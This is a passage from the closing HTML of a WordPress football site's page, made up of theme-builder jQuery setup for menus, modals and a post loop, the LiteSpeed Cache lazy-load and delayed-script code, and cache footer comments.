blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td_m_4ae6',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_32';tdbMenuItem.jqueryObj=jQuery('.tdi_32');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"53","text_color":"var(--white-forest-beat)","f_elem_font_family":"global-forest-beat_global","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI2MHB4In0=","f_elem_font_weight":"700","elem_padd":"0","elem_space":"eyJhbGwiOiIzNCIsInBvcnRyYWl0IjoiMjQifQ==","tds_menu_active":"tds_menu_active1","tds_menu_active2-border_color":"var(--white-forest-beat)","tds_menu_active1-line_color":"var(--white-forest-beat)","tds_menu_active1-line_alignment":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE3In0=","tds_menu_active1-line_height":"2","mm_align_screen":"yes","mm_width":"eyJhbGwiOiJjYWxjKDEwMCUgLSA2MHB4KSIsImxhbmRzY2FwZSI6ImNhbGMoMTAwJSAtIDQwcHgpIiwicG9ydHJhaXQiOiIxMDAlIn0=","mm_border_size":"0","mm_shadow_shadow_size":"0","image_height":"60","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAifQ==","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDdweCJ9","f_title_font_family":"global-forest-beat_global","title_txt":"var(--white-forest-beat)","title_txt_hover":"var(--white-forest-beat)","all_underline_height":"2","all_underline_color":"var(--white-forest-beat)","date_txt":"var(--transparent-white-3-forest-beat)","f_cat_font_family":"","f_meta_font_family":"global-forest-beat_global","f_cat_font_weight":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","show_cat":"none","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_title_font_weight":"700","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_sub_width":"20%","mm_sub_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_elem_padd":"0","mm_subcats_bg":"rgba(0,0,0,0)","mm_subcats_border_color":"var(--transparent-white-forest-beat)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","f_mm_sub_font_family":"global-forest-beat_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.4","f_mm_sub_font_weight":"700","mm_elem_color":"var(--transparent-white-2-forest-beat)","mm_elem_color_a":"var(--white-forest-beat)","mm_elem_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","show_pagination":"disabled","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","main_sub_icon_align":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiItMSJ9","main_sub_icon_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","main_sub_color":"var(--transparent-white-2-forest-beat)","mm_content_width":"1592","mm_content_bg":"var(--accent-forest-beat)","mm_bg":"rgba(0,0,0,0)","sub_bg_color":"var(--accent-forest-beat)","sub_shadow_shadow_size":"0","sub_first_left":"0","f_sub_elem_font_family":"global-forest-beat_global","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_sub_elem_font_line_height":"1.4","sub_text_color":"var(--transparent-white-2-forest-beat)","tds_menu_sub_active1-sub_text_color_h":"var(--white-forest-beat)","sub_elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","sub_padd":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_space":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_sub_elem_font_weight":"700","sub_color":"var(--transparent-white-2-forest-beat)","show_mega":"yes","mm_ajax_preloading":"","mm_elem_order":"","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var blockUid='tdi_37',$blockObj=jQuery('.tdi_37'),modalUid='td_m_ce4b',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='yes';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}});jQuery().ready(function(){var tdbFiltersLoopItem=new tdbFiltersLoop.item();tdbFiltersLoopItem.blockUid='tdi_67';tdbFiltersLoopItem.blockAtts='{"limit":"6","tdc_css":"[base64]","cloud_tpl_module_id":"26512","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjUwJSJ9","modules_gap":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","modules_vert_align":"stretch","category_id":171,"ajax_pagination":"numbered","pag_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","f_pag_font_family":"global-forest-beat_global","offset":"1","category_ids":"171","in_all_terms":"yes","include_children":"no","installed_post_types":"","page":"","sort":"","block_type":"tdb_flex_loop_builder","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","post_ids":"-26528","include_cf_posts":"","exclude_cf_posts":"","ajax_pagination_infinite_stop":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","modules_horiz_align":"flex-start","modules_padding":"","modules_bg":"","modules_bg_h":"","m_shadow_shadow_header":"","m_shadow_shadow_title":"Shadow","m_shadow_shadow_size":"","m_shadow_shadow_offset_horizontal":"","m_shadow_shadow_offset_vertical":"","m_shadow_shadow_spread":"","m_shadow_shadow_color":"","m_shadow_h_shadow_title":"Hover shadow","m_shadow_h_shadow_size":"","m_shadow_h_shadow_offset_horizontal":"","m_shadow_h_shadow_offset_vertical":"","m_shadow_h_shadow_spread":"","m_shadow_h_shadow_color":"","all_m_bord":"","all_m_bord_style":"","all_m_bord_color":"","m_bord_color_h":"","m_bord_radius":"","all_divider":"","all_divider_style":"solid","all_divider_color":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';tdbFiltersLoopItem.jqueryObj=jQuery('.tdi_67');tdbFiltersLoop.addItem(tdbFiltersLoopItem)})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_menu","style_general_single_title","style_general_title_category","style_bg_space","style_general_column_title","style_general_tdb_module_img","style_general_tdb_module_title","style_general_tdb_module_excerpt","style_general_tdb_module_taxonomies","style_general_tdb_module_date","style_general_tdb_module_reading_time","style_general_inline_text_simplified_2","style_general_inline_text"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://garrafootball.com/wp-content/litespeed/js/21560d70b22720f0566808a06aca9708.js?ver=338f7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 05:11:29 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 05:11:29 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/438c01b52dac09487f0ea7018bdfc1ea.css -->